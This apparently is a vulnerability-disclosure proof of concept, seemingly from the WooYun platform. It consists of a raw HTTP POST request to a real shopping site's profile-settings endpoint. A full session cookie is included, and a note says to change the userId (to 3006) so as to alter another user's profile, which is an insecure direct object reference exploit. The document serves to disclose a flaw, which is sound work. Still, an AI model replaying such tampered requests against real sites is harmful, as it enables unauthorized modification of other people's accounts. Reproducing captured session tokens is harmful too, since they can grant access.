 POST /user/saveSetting.html HTTP/1.1
Host: www.cofcoyoucai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cofcoyoucai.com/user/saveSetting.html
Cookie:
_lc_=2FA0F80EA92D6B07A9DD90F18F6A665394572DAA58545C4A7A5DB195ED7411B0AC1BB867F70C14A189C068B046EFBD18775C19AF2EBE5605C61C9EC6437236B5385DC0AAF15E
F2450879EFE8B110DD96580BF98C3FA76CD0B54CC6A80C8D1CC39A07ACD21B5D4009AF5ECD1C221037A1E61D8F15027AC1B98E1E1C40FB45E00D83FB30944D02F1E45E24B8055CF3F
47DB0FFB087A1D910F5A7061F8B592EF9D58BA5698A41A70FC5326226198DA2CB45; _latn_=1431674368757; JSESSIONID=aaaBq6IfOP6uO73EgCw1u
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
改为3006
person.userId=3007&person.nickName=admin&person.realName=%E6%88%91%E6%98%AF%E7%9C%9F%E8%BA%AB&person.gender=0&person.birthday=2015-05-01
www.wooyun.org